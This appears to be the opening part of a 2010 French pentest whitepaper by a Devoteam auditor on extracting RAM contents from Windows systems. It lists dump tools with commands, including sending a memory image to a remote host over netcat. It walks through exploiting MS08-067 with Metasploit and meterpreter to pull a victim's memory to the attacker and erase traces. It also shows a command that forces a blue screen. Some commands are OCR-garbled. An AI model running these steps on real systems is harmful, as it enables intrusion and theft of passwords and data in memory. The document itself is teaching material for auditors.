# J'AI LA MÉMOIRE QUI FLANCHE ...

CONNECTING BUSINESS & TECHNOLOGY









# Description du document



# Suivi des modifications





J'AI LA MÉMOIRE QUI FLANCHE ...



# **TABLE DES MATIÈRES**



16/12/10





### J'AI LA MÉMOIRE QUI FLANCHE ...







J'AI LA MÉMOIRE QUI FLANCHE ...



#### <span id="page-4-0"></span>QUELQUES MOTS SUR L'AUTEUR  $\blacksquare$

Arnaud MALARD a cinq ans d'expérience dans le domaine de la sécurité dont deux au sein de la BU Sécurité de DEVOTEAM. Il intervient en tant qu'auditeur chez de nombreux clients afin d'évaluer le niveau de sécurité de leur système d'information sous la forme de tests d'intrusion, audits d'architecture et audits de configuration.

Les domaines d'activité des clients pour lesquels il travaille sont variés : banque, assurance, énergie, luxe et service.

Les projets pour lesquels il a pu travailler sont également assez larges : audits d'infrastructure (Pare-feu, DNS, VOIP, GSM, etc) tests d'intrusion applicatifs (Web, Client lourd, Citrix, etc), tests d'intrusion d'infrastructure (Windows, Unix, TOIP, Printer, WIFI, etc), audit de configuration (Windows, Unix, Cisco, Juniper, Checkpoint, etc).

Son passé en tant qu'ingénieur sécurité durant trois ans chez un intégrateur réseau lui ont permis de comprendre les problématiques liées à la production et à la sécurisation des entreprises. Cette expérience lui permet aujourd'hui de s'adapter aux besoins de ses clients en prenant en compte les contraintes liées aux métiers



E-mail professionnel: arnaud.malard@devoteam.com Blog professionnel: http://blog.devoteam.com

E-mail personnel : sganama@gmail.com

Blog personnel: http://sud0man.blogspot.com

16/12/10

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins



J'AI LA MÉMOIRE QUI FLANCHE ...



# <span id="page-5-0"></span>**2.** INTRODUCTION

# <span id="page-5-1"></span>**2.1.** Objectif du document

Le but de cette étude est de recenser et d'évaluer les différentes méthodes d'exploitation des données rémanentes en mémoire vive.

Tout d'abord, les différentes techniques connues à l'heure actuelle pour extraire la mémoire vive seront présentées selon les conditions dans lesquelles peut se trouver un attaquant (accès physique et logiciel avec privilèges élevés ou non).

Dans un second temps, les outils d'analyse d'images mémoires qui me paraissent intéressants et indispensables seront exposés. Ils permettent la manipulation des images extraites pour y lire des informations système ainsi que la conversion dans différents formats standards.

Ensuite, des exemples de données extractibles seront listés et permettront de juger par vous-même la criticité d'un accès à la mémoire et de ses informations sensibles stockées.

Enfin, des exemples de manipulation du contenu de la mémoire permettant d'interagir sur le système d'exploitation via un accès possible à la mémoire RAM et selon les types d'accès disponibles pour un attaquant seront présentés.

# <span id="page-5-2"></span>**2.2.** La mémoire vive selon Wikipédia

La mémoire vive, mémoire système ou mémoire volatile, aussi appelée RAM de l'anglais Random Access Memory (que l'on traduit en francais par 'mémoire à accès direct'), est la mémoire informatique dans laquelle un ordinateur place les données lors de leur traitement. Les caractéristiques de cette mémoire sont :

- = sa rapidité d'accès (cette rapidité est essentielle pour fournir rapidement les données au processeur) ;
- s a volatilité (cette volatilité implique que les données sont perdues dès que l'ordinateur cesse d'être alimenté en électricité).

... la volatilité étant le point le plus important et traité dans ce papier.

Plus simplement : la mémoire vive contient toutes les données qui sont traitées lorsque votre machine est démarrée. La mémoire vive agit comme une sorte de disque dur à accès rapide et donc plus sa capacité est importante plus les performances de la machine sont élevées en termes de rapidité d'exécution des programmes.

# <span id="page-5-3"></span>2.3. MAIS POURQUOI S'ATTAQUER À LA MÉMOIRE VIVE ?

Plusieurs raisons m'ont poussé à m'intéresser à cet élément majeur d'une architecture système et celles-ci sont exposées ci-dessous.

Contrairement au disque dur, la mémoire RAM est sollicitée pour chacune des actions réalisées sur le système et contient donc plus de données sensibles telles que des mots de passe saisis, historique, des données non maitrisées et non inscrites sur le disque dur...

Les nombreux moyens existants pour extraire la mémoire RAM en font une cible privilégiée.





J'AI LA MÉMOIRE QUI FLANCHE ...

La compromission d'un système par l'altération directe de la mémoire RAM est plus discrète que celle réalisée par l'altération des fichiers du disque dur.

Contrairement à certains disques durs, le contenu de la mémoire RAM n'est pas chiffré et facilite ainsi l'accès au système ou sa manipulation même si le disque dur est chiffré.

Enfin, c'est un des éléments majeurs d'une architecture système, il est donc humain de s'y intéresser ...

16/12/10





J'AI LA MÉMOIRE QUI FLANCHE...



#### <span id="page-7-0"></span>METHODES DE RECUPERATION DE LA MEMOIRE RAM  $\mathbf{R}$

Ce paragraphe traite des différentes méthodes d'extraction du contenu de la mémoire vive selon la situation dans laquelle peut se trouver un attaquant : accès physique, accès logique, accès avec privilèges élevés ou non...

#### <span id="page-7-1"></span>CAS D'UN SYSTÈME WINDOWS COMPROMIS  $3.1.$

Il existe de nombreux logiciels permettant l'extraction de la mémoire RAM lorsqu'une session Windows est démarrée et contrôlée. Les plus connus sont présentés ci-dessous et nécessitent tous les droits Administrateur pour s'exécuter. Evidemment, leur exécution peut être réalisée à distance via un accès obtenu licite (accès Netbios ou VNC par exemple) ou illicite (via une faille identifiée et exploitée) et ne nécessite pas d'avoir obligatoirement un accès physique à la machine. Ils peuvent tous être placés sur un média amovible afin de réaliser une extraction depuis celui-ci sans qu'aucun outil ou librairie n'ait besoin d'être installé sur le système.

### 3.1.1. EXTRACTION LOGICIELLE

#### <span id="page-7-2"></span> $\overline{\phantom{a}}$ **DD FXF**

La dernière version officielle du logiciel ne supporte plus l'accès direct en RAM et une ancienne version doit être utilisée. Ne parvenant pas à identifier un lien officiel pour télécharger cet outil, je l'ai à votre disposition sur mon blog: https://docs.google.com/leaf?id=0B\_og7opm7im8OThhOTk4MjltNjYxNS00N2U3LTIIZjYtMjI2MGFkMDh mN2Ix&hl=en

La commande suivante génère une image de la mémoire et la stocke en local :

dd.exe if=\\.\PhysicalMemory of="c:\image.dd" conv=noerror

La commande suivante génère une image de la mémoire et la stocke sur une machine distante :

dd.exe -v if=\\.\PhysicalMemory of= @IP-machine-distante conv=noerror --iport 3000 --comp  $1znt1$ 

Sachant qu'un serveur a été lancé sur la machine distante via l'outil Netcat :

nc -v -n -L -p 3000 -s @IP-machine-source --decomp lznt1 -O h:\servername\filename.imq localwrt

#### П **MDD.EXE**

MDD exe permet de réaliser une extraction de RAM d'une capacité de 1Go en seulement 1 min. Il peut téléchargé site http://sourceforge.net/projects/mdd/files/mdd/mddêtre sur le suivant : 1.3/mdd 1.3.zip/download.

La commande suivante génère une image de la mémoire et la stocke en local :

mdd 1.3.exe -o image.dd

16/12/10

Pour information, MDD est utilisé dans le framework « Metasploit » afin de réaliser une extraction de RAM d'un système compromis à distance (voir 2.1.2).



J'AI LA MÉMOIRE QUI FLANCHE ...



Le logiciel est compatible avec Windows 7, 2008 et les versions antérieures.

#### $\mathcal{C}^{\mathcal{A}}$ **MEMORYZE**

Memoryze est un ensemble d'outils permettant la manipulation de la mémoire RAM (extraction, exploitation, ...). Pour réaliser une extraction, l'outil disponible est « MemoryDD.bat » et permet de réaliser une extraction de RAM de capacité de 1Go en 1 min 30.

La commande suivante génère une image de la mémoire et la stocke en local :

**MemoryDD.bat%±size%100%±output%image.dd**

Si aucune option n'est fournie au script alors la totalité de la RAM est extraite et stockée dans le répertoire « Audit\<nom-de-machine\<identifiant-unique\ ».

La dernière version disponible du logiciel est téléchargeable sur le site suivant : [http://www.mandiant.com/software/](http://www.mandiant.com/software/Memoryze.htm)*Memoryze*.htm et compatible avec Windows 7, 2008 et les versions antérieures.

#### $\Box$ WIN32DD.EXE

Win32dd est un outil développé par Matthieu Suiche et permettant de réaliser une extraction de RAM d'une capacité de 1Go en environ 30 secondes. Il peut être téléchargé sur le site suivant : [http://moonsols.com/blog/2-blog/9-moonsols-windows-memory-toolkit.](http://moonsols.com/blog/2-blog/9-moonsols-windows-memory-toolkit)

La commande suivante génère une image de la mémoire et la stocke en local :

**Win32dd.exe /r%/f%image.dd**

Si vous souhaitez générer une image exploitable par le débogueur « Windbg », lancez la commande suivante :

**Win32dd.exe /d%/f%image.dd**

L'outil comporte de nombreuses autres options intéressantes telles que la création d'image de la RAM sous différents formats (Crash Dump. Hibernation) ou l'extraction à distance ... n'hésitez pas à l'essaver.

Par exemple, la commande suivante génère une image de la mémoire et la stocke sur une machine distante :

**win32dd.exe%/t%@IP:machine:distante%/c%2 /p%6666**

Sachant qu'un serveur a été lancé sur la machine distante :

**win32dd.exe%/l%/p%6666%/f%test.dmp**





J'AI LA MÉMOIRE QUI FLANCHE ...



# **3.1.2.** Extraction de la mémoire via le Framework Metasploit

<span id="page-9-0"></span>Comme précisé précédemment, l'extraction au niveau logiciel ne nécessite pas obligatoirement un accès physique à la machine et le FrameWork Metasploit a mis en œuvre un plugin automatisant l'extraction à distance.

### 3.1.2.1. Généralité

Si vous avez identifié une vulnérabilité sur un système Windows permettant l'exécution de code à distance et dont l'exploit est disponible sur la plateforme d'attaque Metasploit [\[http://www.metasploit.com](http://www.metasploit.com/)], il est possible d'en extraire la mémoire RAM à distance.

Quelque soit la vulnérabilité identifiée, vous aurez tout d'abord besoin de récupérer les scripts et exécutables suivants :

- mdd.exe : à positionner dans le répertoire « data » du programme Metasploit de la machine  $\mathbb{R}^n$ attaquante
- memdump.rb : à positionner dans le répertoire « scripts/meterpreter » du programme Metasploit de la machine attaquante [[http://www.darkoperator.com/meterpreter/memdump.rb\]](http://www.darkoperator.com/meterpreter/memdump.rb)

Le premier est un exécutable qui, une fois déposé et exécuté sur la machine victime, permettra l'extraction de la mémoire RAM.

Le deuxième est un script Ruby permettant de positionner automatiquement « mdd.exe » sur la victime, de l'exécuter à distance, transmettre le résultat à la machine attaquante et supprimer les traces sur la machine victime.

#### 3.1.2.2. **EXEMPLE D'UTILISATION**

Le cas concret présenté ci-dessous permet l'extraction à distance de la mémoire RAM via l'exploitation d'une récente vulnérabilité découverte (MS08-067).

1) Lancez tout d'abord la console metasploit via la commande « msfconsole »



#### 2) Choisissez l'exploit nommé : « windows/smb/ms08\_067\_netapi »

**msf%>%use%%windows/smb/ms08\_067\_netapi**

#### 3) Choisissez le payload « Meterpreter » (en bind ou reverse selon les possibilités)

**msf%exploit(ms08\_067\_netapi)%>%set%PAYLOAD%windows/meterpreter/bind\_tcp** PAYLOAD => windows/meterpreter/bind tcp



#### J'AI LA MÉMOIRE QUI FLANCHE ...



4) Choisissez l'adresse IP de la machine attaquante ainsi que celle de la machine victime

```
msf%exploit(ms08_067_netapi)%>%set%LHOST%192.168.1.2
LHOST%=>%192.168.1.2
msf%exploit(ms08_067_netapi)%>%set%RHOST%192.168.1.3
RHOST%=>%192.168.1.3
```
LHOST étant l'adresse IP de la machine locale attaquante et RHOST la machine cible victime.

```
5) Lancez l'exploit et donc la console Meterpreter
msf%exploit(ms08_067_netapi)%>%exploit
[*]%Started%bind%handler
[*] Automatically detecting the target...
[*]%Fingerprint:%Windows%XP%Service%Pack%2%: lang:French
[*] Selected Target: Windows XP SP2 French (NX)
[*]%Triggering%the%vulnerability...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*]%Sending%stage%(2650%bytes)
[*] Sleeping before handling stage...
[*]%Uploading%DLL%(75787%bytes)...
[*] Upload completed.
[*]%Meterpreter%session%1%opened%(192.168.1.2:37489%:>%192.168.1.3:4444)
```
6) Depuis la console Meterpreter, exécutez le script « memdump »

#### meterpreter > run memdump **[\*]%Running%Meterpreter%Memory%Dump%Script.....** [\*] Uploading mdd for dumping targets memory.... **[\*]%mdd%uploaded%as%C:\WINDOWS\TEMP\75966.exe** [\*] Dumping target memory to C:\WINDOWS\TEMP\12701........ **[\*]%Finnished%dumping%target%memory** [\*] Deleting mdd.exe from target... **[\*]%mdd.exe%deleted [\*]%Downloading%memory%image%to%/home/sudoman/.msf3/logs/memdump/192.168.1.312701 [\*]%Finnished%downloading%memory%image** [\*] Deleting left over files... **[\*]%Memory%image%on%target%deleted**

La totalité de la mémoire (256 Mo dans ce cas) a été extraite et son contenu a été copié sur la machine attaquante dans le répertoire « ~/.msf3/logs/memdump ».



CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*







Les traces sont effacées automatiquement de la machine victime et permet donc de rendre relativement discrète cette attaque.

### **3.1.3.** Extraction au niveau Noyau

<span id="page-11-0"></span>L'API « NtSystemeDebugControl() » permet de réaliser des tâches de débogage au niveau Noyau. L'outil « memimager.exe » disponible sur le site suivant : <http://ntsecurity.nu/toolbox/memimager> utilise cette API.

La commande suivante permet la génération d'une image mémoire de 2Go :

**memimager.exe%2000%image.dd**

L'utilisation de cette API n'est par contre plus autorisée depuis Windows 2003 SP1 et une alternative est possible en exploitant une vulnérabilité dans la Virtual DOS Machine (VDM). Ce « Proof of the Concept » est décrit par Alex Lonescu et disponible à l'adresse suivante : http://recon.cx/en/f/aionescu-subvertingw2k3-kernel-integrity-protection.ppt

# **3.1.4.** Extraction via le port série

<span id="page-11-1"></span>Une machine tournant sous le système Windows bénéficiant d'un port série et sur laquelle un compte valide a été obtenu, est susceptible d'avoir une mémoire RAM lisible depuis un poste connecté par le biais [de](http://www.microsoft.com/whdc/devtools/debugging/default.mspx) ce port. L'outil « windbg», utilisé pour le débogage Windows, est disponible sur le site de Microsoft et permet de lire, par exemple, les processus actifs et éventuellement d'en modifier les propriétés. L'intérêt majeur de cette méthode n'est pas de lire la mémoire RAM mais d'en modifier son état et donc la possibilité d'élever des privilèges systèmes. Ce cas est présenté dans la suite de ce papier.



# **H@CKRAM** J'AI LA MÉMOIRE QUI FLANCHE ...



# <span id="page-12-0"></span>3.2. EXPLOITATION D'UN « CRASH » WINDOWS

Lorsque le système est configuré d'une certaine manière (voir plus bas), un processus spécifique à Windows, et nommé « CrashDump », est lancé automatiquement lorsque le système Windows tente de lire ou écrire dans une zone de mémoire non autorisée. Cela se traduit par le fameux « blue screen ».



Le CrashDump est en réalité une copie automatique de la mémoire RAM sur le disque dur système (« C:\Windows\MEMORY.DMP ») à l'instant où le système a planté et permet en général de déboguer le système pour connaître la raison de l'erreur système. Évidemment, nous verrons par la suite qu'il est possible d'exploiter cette extraction à des fins malicieuses...

Au lieu d'attendre qu'un « crash » se réalise pour récupérer le fichier en question, Nirsoft a développé un outil permettant de faire planter manuellement le système, « StartBlueScreen.exe » est disponible à l'adresse suivante : http://www.nirsoft.net/utils/start\_blue\_screen.html.

La commande suivante permet de générer un « blue screen ».

#### **StartBlueScreen.exe%0x10%0x1111%0x2222%0x3333%0x4444**

